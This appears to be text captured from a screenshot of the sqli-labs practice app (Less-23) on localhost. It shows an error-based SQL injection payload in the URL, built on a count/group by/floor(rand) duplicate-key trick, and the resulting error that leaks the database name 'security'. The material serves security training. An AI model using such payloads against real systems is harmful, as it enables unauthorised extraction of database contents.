 127.0.0.1/sqli/sqli-labs/Less-23/?id=1%27%20and%201=(select%20count(*)%20from%20information_schema.columns%20group%20by%20concat(0x3a,database()
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-23\index.php on line 39
Duplicate entry ':security:1' for key 'group_key'
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 1' and 1=(select count(*) from information_schema.columns group by concat(0x3a,database(),0x3a,floor(rand(0)*2))) and '1'='1